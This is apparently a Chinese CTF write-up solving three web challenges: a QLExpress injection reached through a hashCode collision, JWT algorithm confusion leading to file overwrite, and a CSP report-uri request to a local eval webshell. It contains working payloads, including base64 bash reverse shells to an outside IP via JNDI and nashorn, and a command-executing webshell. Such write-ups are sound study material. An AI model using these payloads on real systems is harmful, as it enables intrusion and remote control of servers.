
web
BabyQL
给了一个jar包,idea查看源码。
public class AppController {
public AppController() {
}
@RequestMapping({"/"})
public String index() {
return "Welcome :)";
}
@RequestMapping({"/exp"})

public String exp(@RequestBody Map params) throws Exception {
String key = "guanzhujiarandundunjiechan";
String x = params.get("x").toString();
if (x.hashCode() == key.hashCode() && !x.equals("guanzhujiarandundunjiechan")) {
String cmd = params.get("cmd").toString();
Pattern pattern = Pattern.compile("process|runtime|javascript|\\+|char|\\\\|from|\\[|\\]|load", 2);
if (pattern.matcher(cmd).find()) {
return "nonono";
} else {
ExpressRunner runner = new ExpressRunner();
DefaultContext<String, Object> context = new DefaultContext();
runner.execute(cmd, context, (List)null, true, false);
return "hack me";
}
} else {
return key;
}
}
}
绕hashCode
1.官方做法

首先需要绕过hashCode,利用hashCode = s[0]*31^(n-1) + s[1]*31^(n-2) + ... + s[n-1],传入"x":"guanzhujiarandundunjiechbO",即可绕过。官方WP这边没有说清楚,要注意
首先大家可以先看一下hashCode的源码:
    /**
     * Returns a hash code for this string. The hash code for a
     * {@code String} object is computed as
     * <blockquote><pre>
     * s[0]*31^(n-1) + s[1]*31^(n-2) + ... + s[n-1]
     * </pre></blockquote>
     * using {@code int} arithmetic, where {@code s[i]} is the
     * <i>i</i>th character of the string, {@code n} is the length of
     * the string, and {@code ^} indicates exponentiation.
     * (The hash value of the empty string is zero.)
     *
     * @return  a hash code value for this object.
     */
    public int hashCode() {
        int h = hash;
        if (h == 0 && value.length > 0) {
            char val[] = value;

            for (int i = 0; i < value.length; i++) {
                h = 31 * h + val[i];
            }
            hash = h;
        }
        return h;
    }
在注解中可以看到hashCode=s[0]*31^(n-1) + s[1]*31^(n-2) + ... + s[n-1],官方的做法就是修改了最后两位,改变两个字符的值,但使最后的hashCode值相同。
2.SUS战队的做法
非常简单粗暴的跑了hashCode碰撞,我跑了一阵没出结果,应该要看运气。
public static void main(String[] args) {
 	String key = "guanzhujiarandundunjiechan";
 	for (long i = 0; i < 9999999999L; i++) {
 		if (Long.toHexString(i).hashCode() == key.hashCode()) {
 			System.out.println(Long.toHexString(i));
 		}
 	}
 }
3.当时我的做法
找了个中间相遇攻击的脚本,跑出了一个字符串:
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.math.BigDecimal;
import java.util.Random;

/**
 “中间相遇法”是生日攻击的一种变形,它不比较Hash值,而是比较链中的中间变量。这种攻击主要适用于攻击具有分组链结构的Hash方案。
 中间相遇攻击的基本原理为:将消息分成两部分,对伪造消息的第一部分从初试值开始逐步向中间阶段产生r1个变量;对伪造消息的第二部分从Hash结果开始逐步退回中间阶段产生r2个变量。在中间阶段有一个匹配的概率与生日攻击成功的概率一样。
 */
public class HashCollide {

    /**
     * 拼凑字符的起始值(最后实际值可能为 collideCharBase +- mulBase)
     */
    private int collideCharBase;

    /**
     * 中间变量
     */
    private BigDecimal collideCharBase_decimal;

    /**
     * 中间变量
     */
    private BigDecimal mulBase_decimal_pow;

    /**
     * 拼凑字符串长度
     */
    private int collideCharLength;

    /**
     * hash算法中采用的乘积值 (hash' = hash * mulBase + char[i])
     */
    private long mulBase;

    /**
     * 中间变量
     */
    private BigDecimal mulBase_decimal;

    /**
     * 中间变量
     */
    private long mulBase_desc;

    /**
     * 中间变量
     */
    private BigDecimal mulBase_desc_decimal;

    /**
     * 2的轮回...
     */
    private final long INT_ROUTE_NUMBER = 2l << 32;

    /**
     * 还是2的轮回...
     */
    private final BigDecimal DECIMAL_ROUTE_NUMBER = new BigDecimal(
            INT_ROUTE_NUMBER);

    /**
     * 不知道干啥的,好奇怪
     */
    private final Random random = new Random(System.nanoTime());

    /**
     * 测试你的char数组能吧srcHash变成什么样子
     *
     * @param srcHash
     * @param collide
     * @return
     */
    public int hashCodeTest(int srcHash, char collide[]) {
        int h = srcHash;
        int len = collide.length;
        for (int i = 0; i < len; i++) {
            h = (int) mulBase * h + collide[i];
        }
        return h;
    }

    /**
     * 根据这个类构造时设置的参数输出hash
     *
     * @param srcString
     * @return
     */
    public int hashCodeTest(String srcString) {
        char[] chars = srcString.toCharArray();

        int h = 0;
        int len = chars.length;
        for (int i = 0; i < len; i++) {
            h = (int) mulBase * h + chars[i];
        }
        return h;
    }

    /**
     * 将一个decimal的值通过取余转换成一个属于int范围的long
     *
     * @param data
     * @return
     */
    private long fixDecimal(BigDecimal data) {
        // 求余数
        BigDecimal sub = data.divideToIntegralValue(DECIMAL_ROUTE_NUMBER
                .multiply(DECIMAL_ROUTE_NUMBER));

        // 可能为负数,修正为long类型之后再次求余
        long val = data.subtract(sub).longValue();
        val += INT_ROUTE_NUMBER;
        val = val % INT_ROUTE_NUMBER;

        if (val < 0) // val应该不会小于0
            val += INT_ROUTE_NUMBER;
        return val;
    }

    /**
     * 把val转换为正序的char数组,用以表示一个n位k进制数据
     *
     * @param val
     * @return
     */
    private char[] offsetToArray(long val) {
        char[] stk = new char[collideCharLength];
        int pos = 0;

        while (val != 0) { // 进制转换,得到反序列
            stk[pos++] = (char) (val % (mulBase) + collideCharBase);
            val = val / mulBase;
        }

        int fillZero = collideCharLength - pos; // 补零的个数
        char[] collides = new char[collideCharLength];
        int i = 0;
        while (i < fillZero) { // 高位补零
            collides[i++] = (char) collideCharBase;
        }

        while (i < collideCharLength) { // 逐位反向输出
            collides[i] = stk[pos - i + fillZero - 1]; // pos - ( i - fillZero )
            ++i;
        }

        return collides;
    }

    /**
     * 根据hash的src和target生成一组序列,使原串后面附加序列字符后的hash与target相同
     *
     * @param src
     * @param target
     * @param collideCharBase
     * @param n
     * @return
     */
    private char[] genCollisionArray(int src, int target) {
        long hx = mulBase_desc * src + collideCharBase;
        BigDecimal halfCal = mulBase_decimal_pow.multiply(new BigDecimal(hx)) // 中间变量
                .subtract(collideCharBase_decimal);
        BigDecimal left = halfCal.divide(mulBase_desc_decimal); // 依然是中间变量
        BigDecimal fix = new BigDecimal(target).subtract(left); // 还是中间变量,不过这次是修正数据

        long fixedDecimal = fixDecimal(fix);

        return offsetToArray(fixedDecimal);
    }

    /**
     * 构造函数
     *
     * @param collideCharBase   拼凑字符的起始值(最后实际值可能为 collideCharBase +- mulBase)
     * @param collideCharLength 拼凑字符串长度
     * @param mulBase           hash算法中采用的乘积值 (hash' = hash * mulBase + char[i])
     */
    public HashCollide(int collideCharBase, int collideCharLength, int mulBase) {
        this.mulBase = mulBase;
        this.mulBase_decimal = new BigDecimal(mulBase);
        this.mulBase_desc = mulBase - 1;
        this.mulBase_desc_decimal = new BigDecimal(mulBase - 1);

        this.mulBase_decimal_pow = mulBase_decimal.pow(collideCharLength);

        this.collideCharBase = collideCharBase;
        this.collideCharBase_decimal = new BigDecimal(collideCharBase);
        this.collideCharLength = collideCharLength;

    }

    /**
     * ...
     *
     * @param source
     * @param targetHash
     * @return
     */
    public String collide(String source, int targetHash) {
        int hashSrc = source.hashCode();
        char[] collide = this.genCollisionArray(hashSrc, targetHash);
        return source.concat(new String(collide));
    }

    /**
     * ...
     *
     * @return
     */
    public String randomString(int length) {
        char[] chars = new char[length];
        for (int i = 0; i < length; ++i) {
            chars[i] = (char) (50 + random.nextInt(32 + 26 + 15));
        }
        return new String(chars);
    }

    public static void main(String[] args) throws Exception {
        int targetHash = "guanzhujiarandundunjiechan".hashCode();
        HashCollide collide = new HashCollide(85, 7, 31);
        for (int i = 0; i < 10000; ++i) {
            String a = collide.randomString(57);
            String b = collide.collide(a, targetHash);
            if (b.hashCode() != 912366222) {
                System.err.println("ERROR :: src = " + a);
                System.err.println("ERROR :: dst = " + b);
                System.exit(1);
            }
        }
    }
}
绕过滤
比赛时的想法
可以看到runner.execute(cmd, context, (List)null, true, false);中的第一个变量是可控的,可以执行java命令。
本地跑一下,成功执行:
但是这边能够命令执行的函数几乎都被禁止了。第一时间想到的是用字符拼接,或者函数反射。查了文章,Runtime类往下可以调用processBuilders,继续向下跟进processBuilders,发现这下面调用了ProcessImpl的start方法。但是process这个关键字直接被毙了。当时就觉得反射应该走不通。
接着,我尝试了字符拼接,来绕关键字。这是我当时的payload:
Class clz = Class.forName("java.lang.Run".concat("time"));
Object rt = clz.getMethod("getRun".concat("time")).invoke(clz);
clz.getMethod("exec", String.class).invoke(rt,"calc");

最后传输的json:
{
"x": "_DgCJ>E6s>tM>VneTJSM_DY^K;xMycE>MiF]UiXXFg;rkDmdT2tB]^FNtZhhe]]o",
"cmd": "Class.forName('java.lang.Run'.concat('time')).getMethod('getRun'.concat('time'), null); clz.getMethod('exec', String.class).invoke(clz.getMethod('getRun'.concat('time')).invoke(clz),'calc');"
}
本地写了一个main.java实验了一下,发现是可以成功执行的,但是放到远程,又没有结果了。我以为远程是不是传错了,本地再开了一下jar包,发现本地也过不了。很奇怪,明明java是支持这样子的拼接的。
然后就查了一堆资料,最后在QLExpree官方文档中发现一句话:

反射里 getMethod 这个方法第二个参数是可变长度的,所以执行到这里就爆错了。Class 对象是可以拿到的,而且解决方案可以用 [] 去取值,不过那个正则把 [] 也一起过滤了,所以就没想到啥其他方案了。属于是心态爆炸了。
正解
看了sus战队题解,发现直接jndi注入就行了:
import javax.naming.InitialContext;new InitialContext().lookup("rmi://121.4.139.4:6999/Evil");
服务端代码:
public static void main (String[] args) throws RemoteException, NamingException, 12AlreadyBoundException {
 	Registry registry = LocateRegistry.createRegistry(6999);
 	ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "","", true,"org.apache.naming.factory.BeanFactory", null);
	ref.add(new StringRefAddr("forceString", "x=eval"));
 	ref.add(new StringRefAddr("x", "Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNC4xMzkuNC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}\")"));
 	ReferenceWrapper wrapper = new ReferenceWrapper(ref);
 	registry.bind("Evil", wrapper);
 	System.err.println("Server ready");
 }
payload:
{
 "x": "d7d2d123",
 "cmd": "import javax.naming.InitialContext;new InitialContext().lookup
(\"rmi://121.4.139.4:6999/Evil\");"
}
官方exp:
这里可以对payload进行url编码并通过java.net.URLDecoder.decode进行解码
java.lang.Runtime.getRuntime().exec("bash -c {echo,ZWNobyxiYXNoIC1pID4mIC9kZXYvdGNwL2lwL3BvcnQgMD4mMQ==}|{base64,-d}|{bash,-i}").getInputStream()
编码后得到:
%6A%61%76%61%2E%6C%61%6E%67%2E%52%75%6E%74%69%6D%65%2E%67%65%74%52%75%6E%74%69%6D%65%28%29%2E%65%78%65%63%28%22%62%61%73%68%20%2D%63%20%7B%65%63%68%6F%2C%5A%57%4E%6F%62%79%78%69%59%58%4E%6F%49%43%31%70%49%44%34%6D%49%43%39%6B%5A%58%59%76%64%47%4E%77%4C%32%6C%77%4C%33%42%76%63%6E%51%67%4D%44%34%6D%4D%51%3D%3D%7D%7C%7B%62%61%73%65%36%34%2C%2D%64%7D%7C%7B%62%61%73%68%2C%2D%69%7D%22%29%2E%67%65%74%49%6E%70%75%74%53%74%72%65%61%6D%28%29
payload:
{
"cmd":"import javax.script.ScriptEngineManager;new ScriptEngineManager().getEngineByName(\"nashorn\").eval(java.net.URLDecoder.decode(\"%6A%61%76%61%2E%6C%61%6E%67%2E%52%75%6E%74%69%6D%65%2E%67%65%74%52%75%6E%74%69%6D%65%28%29%2E%65%78%65%63%28%22%62%61%73%68%20%2D%63%20%7B%65%63%68%6F%2C%5A%57%4E%6F%62%79%78%69%59%58%4E%6F%49%43%31%70%49%44%34%6D%49%43%39%6B%5A%58%59%76%64%47%4E%77%4C%32%6C%77%4C%33%42%76%63%6E%51%67%4D%44%34%6D%4D%51%3D%3D%7D%7C%7B%62%61%73%65%36%34%2C%2D%64%7D%7C%7B%62%61%73%68%2C%2D%69%7D%22%29%2E%67%65%74%49%6E%70%75%74%53%74%72%65%61%6D%28%29\"));",
"x":"guanzhujiarandundunjiechbO"
}
HackThisBox
题目给出了docker,里面有部分源码:
- app.js
var express = require('express');
var path = require('path');
var fs = require("fs");
var createError = require('http-errors');
var { expressjwt } = require("express-jwt");
var multer = require("multer");
var cookieParser = require('cookie-parser');
var logger = require('morgan');

var indexRouter = require('./routes/index');
var apiRouter = require('./routes/api');

var app = express();

// view engine setup
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'twig');

app.use(logger('dev'));
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(__dirname, 'public')));
app.use(multer({ dest: '/tmp' }).array("file"));

var publicKey = fs.readFileSync('./config/public.pem');    // jwt解密阶段使用公钥
app.use(expressjwt({ secret: publicKey, algorithms: ["HS256", "RS256"]}).unless({ path: ["/", "/api/login"] }))

app.use(function(req, res, next) {    // 这一中间件对get、post,auth的数据进行过滤,过滤了危险字符和关键字
  if([req.body, req.query, req.auth, req.headers].some(function(item) {
      console.log(req.auth)
      return item && /\.\.\/|proc|public|routes|\.js|cron|views/img.test(JSON.stringify(item));
  })) {
      return res.status(403).send('illegal data.');
  } else {
      next();
  };
});

app.use('/', indexRouter);
app.use('/api', apiRouter);

// catch 404 and forward to error handler
app.use(function(req, res, next) {
  next(createError(404));
});

// error handler
app.use(function(err, req, res, next) {
  // set locals, only providing error in development
  res.locals.message = err.message;
  res.locals.error = req.app.get('env') === 'development' ? err : {};

  // render the error page
  res.status(err.status || 500);
  res.render('error');
});


var server = app.listen(8000, function () {

  var host = server.address().address
  var port = server.address().port

  console.log("Application instance, the access address is http://%s:%s", host, port)
});
关键代码如下:
app.use(function(req, res, next) {    // 这一中间件对get、post,auth的数据进行过滤,过滤了危险字符和关键字
  if([req.body, req.query, req.auth, req.headers].some(function(item) {
      console.log(req.auth)
      return item && /\.\.\/|proc|public|routes|\.js|cron|views/img.test(JSON.stringify(item));
  })) {
      return res.status(403).send('illegal data.');
  } else {
      next();
  };
});
- api.js
var express = require('express');
var fs = require("fs");
var jwt = require("jsonwebtoken");
var path = require('path');

var router = express.Router();

var privateKey = fs.readFileSync('./config/private.pem');    // jwt加密使用私钥

router.post('/login', function(req, res, next) {
  const token = jwt.sign({ username: req.body.username, isAdmin: false, home: req.body.username }, privateKey, { algorithm: "RS256" });
  res.send({
    status:200,
    msg:"success",
    token
  })
})

router.post('/upload', function(req, res, next) {
  if(req.files.length !== 0) {
    var savePath = '';
    if(req.auth.isAdmin === false) {
      var dirName = `./public/upload/${req.auth.home}/`
      fs.mkdir(dirName, (err)=>{
        if(err) {
          console.log('error')
        } else {
          console.log('ok')
        }
      });
      savePath = path.join(dirName, req.files[0].originalname);
    } else if(req.auth.isAdmin === true) {
      savePath = req.auth.home;    // 漏洞点
    }

    fs.readFile(req.files[0].path, function(err, data) {
      if(err) {
        return res.status(500).send("error");
      } else {
        fs.writeFileSync(savePath, data);
      }
    });
    return res.status(200).send("file upload successfully");
  } else {
    return res.status(500).send("error");
  }
});


module.exports = router;
整个项目使用了jwt,并且加密方法为非对称加密算法RS256,但是在解密过程中可以使用对称加密算法HS256,这就造成了密钥混淆攻击:
JWT最常用的两种算法是HMAC和RSA。HMAC(对称加密算法)用同一个密钥对token进行签名和认证。而RSA(非对称加密算法)需要两个密钥,先用私钥加密生成JWT,然后使用其对应的公钥来解密验证。
如果将算法RS256修改为HS256(非对称密码算法=>对称密码算法)呢?
那么,后端代码会使用RS256的公钥作为密钥,然后使用HS256算法验证签名。由于公钥有时可以被攻击者获取到,所以攻击者可以修改header中算法为HS256,然后使用RSA公钥对数据进行签名。
在源码config目录重找到了公钥文件public.pem,但是却没有给出私钥,但是解密的时候使用的全是公钥,所以我们可以使用HS256算法来伪造jwt,公钥加密,公钥解密。
我们将token里的 isAdmin 设为true,就可以通过 req.auth.home 自定义文件保存的目录,这里 fs.writeFileSync 存在任意文件写入,并且通过docker里的start.sh启动文件我们可以得知题目环境通过nodemon启动(文件更新会自动加载重启),因此我们可以写入覆盖原本的文件来执行恶意指令。
通过上面的代码,我们可以知道,对于上传的pathname会进行过滤。

js后缀被ban了,可以通过urlencode编码绕过,这边要说明一下,虽然是urlencode绕,但这边绕的点在js代码解析url的最后,会进行一次decode,而不是传给后端的时候进行解析。
所以我们先构造jwt:
var jwt = require("jsonwebtoken");
var fs = require("fs");
payload = {
  isAdmin: true,
  username: "admin",
  home: { "href": "dre0m1", "origin": "dre0m1", "protocol":
"file:", "hostname": "",
"pathname": "/app/%72%6f%75%74%65%73/index.%6a%73" }
}
var publicKey = fs.readFileSync('./public.pem');
var token = jwt.sign(payload, publicKey, { algorithm: "HS256" });
console.log(token)
index.js
var express = require('express');
const execSync = require('child_process').execSync;
var router = express.Router();
/* GET home page. */
router.get('/', function(req, res, next) {
  // res.render('index', { title: 'HackThisBox' });
  var cmd = execSync(req.query.cmd);
  res.send(cmd.toString());
});
module.exports = router;
获得jwt后,通过/api/upload路由向后端发构造好的index.js文件。
import requests
sess = requests.session()
url = 'http://192.168.1.107:18000/'
hearder = {
  "authorization":"Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc0FkbWluIjp0cnVlLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiaG9tZSI6eyJocmVmIjoiYW5rMWUiLCJvcmlnaW4iOiJhb
msxZSIsInByb3RvY29sIjoiZmlsZToiLCJob3N0bmFtZSI6IiIsInBhdGhuYW1lIj
oiL2FwcC8lNzIlNmYlNzUlNzQlNjUlNzMvaW5kZXguJTZhJTczIn0sImlhdCI6MTY
2ODMxOTQyOX0.FlEloSS0gf3QdUzkZRUegU0c47whg8SUvitxkOnGySg"
}
file = {"file":("./index.js",open("./index.js","rb").read())}
res =
sess.post("http://192.168.1.107:18000/api/upload",files=file,head
ers=hearder)
print(res.text)
res = sess.get("http://192.168.1.107:18000/",params=
{"cmd":'/readflag'})
print(res.text)
localshell
题目上来是给了webshell的源码的
<?php
if($_SERVER['REMOTE_ADDR']!=='127.0.0.1'){
    die('only from local!');
}
else{
    $postdata = file_get_contents('php://input');
    $kv_list = explode('&',$postdata);
    if(count($kv_list)>0){
        foreach ($kv_list as $value){
            $kv = explode('=',$value);
            if(count($kv)==2){
                if($kv[0]==="bbzl's shell"){
                    eval($kv[1]);
                }
            }
        }
    }
}
可以发现,需要通过本地访问,而处理的逻辑手写了一个解析逻辑,把请求的post体按照键值对进行解析,并且eval执行键名为bbzl’s shell的键值。所以我们需要找到办法ssrf请求这个shell
环境提供了一个生成页面功能和把这个页面给admin看的功能。题目提示里说了admin在内网,所以需要通过我们提交的前端页面来发送post请求。但是写页面的功能只能产生一个img src不同的文件名固定的php文件。但是点击生成后的访问链接(visit)发现存在一个get提交的token,而这个token也在返回包里

测试发现,这个键名和键值都是可以修改的,这样我们可以任意修改响应头。这里是直接调用的php的header函数,不存在crlf插入body或者新响应头的可能,所以要利用这一个响应头来发送请求。
这里的预期解法是通过Content-Security-Policy或者Content-Security-Policy-Report-Only的request-uri来发送report请求到我们的shell。payload如下
Content-Security-Policy-Report-Only=img-src%20none;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26
这里指定了img-src为none,而页面本身提供了一个img标签来加载本地的图片,这样就不符合csp策略,浏览器会发送一个report包给report-uri参数指定的/shell.php,其body是一个带有此次违反策略相关信息的json。顺带一提,Content-Security-Policy和Content-Security-Policy-Report-Only的区别是,前者会阻止违反策略的资源的加载,而后者只报告不加载。这个post包如下

复制出来
{"csp-report":{"document-uri":"http://124.221.138.51/template/img.php?Content-Security-Policy-Report-Only=img-src%20none;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26","referrer":"","violated-directive":"img-src","effective-directive":"img-src","original-policy":"img-src none; report-uri /shell.php;&bbzl's shell=system('touch /tmp/1');&","disposition":"report","blocked-uri":"http://124.221.138.51/img/1.jpg","line-number":2,"source-file":"http://124.221.138.51/template/img.php?Content-Security-Policy-Report-Only=img-src%20none;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26","status-code":200,"script-sample":""}}
可以发现,我们可以控制这个包的source-file等涉及我们提交的url的地方。但是这些地方的数据在提交的时候就会进行url编码,比如单引号、空格等。所以我们无法在这些地方构造一个bbzl’s shell的键名。但是original-policy这个记录原策略的参数不会对数据进行编码,可以让我们插入恶意数据。但是这个地方是csp策略本身,如果不符合规范会导致出错。经过测试发现,在一个完整的csp策略的分号后边添加任意数据都不会影响csp的解析,所以构造出了我们的恶意数据。
所以只需要在提交的页面处输入我们的payload(这些url编码的数据不能解码)
/template/img.php?Content-Security-Policy-Report-Only=img-src%20none;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26
发送给admin,就可以在/tmp下生成一个1文件。至于后续外带flag等操作wp中就不演示了,由于template可以写,直接写在template目录,或者外带发送都可以。
